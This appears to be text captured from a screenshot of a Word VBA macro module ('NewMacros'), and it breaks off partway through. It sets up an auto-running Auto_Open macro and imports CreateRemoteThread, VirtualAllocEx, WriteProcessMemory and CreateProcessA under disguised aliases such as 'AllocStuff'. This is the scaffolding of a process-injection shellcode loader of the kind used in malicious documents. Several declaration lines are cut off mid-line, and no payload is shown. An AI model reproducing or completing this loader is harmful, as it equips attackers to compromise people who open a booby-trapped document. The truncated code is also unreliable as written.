 1 - NewMacros (代码)
(通用)
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThr
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx"
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemo
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (By
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal h
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByV
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpA
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
Dim rwxpage As LongPtr, res As LongPtr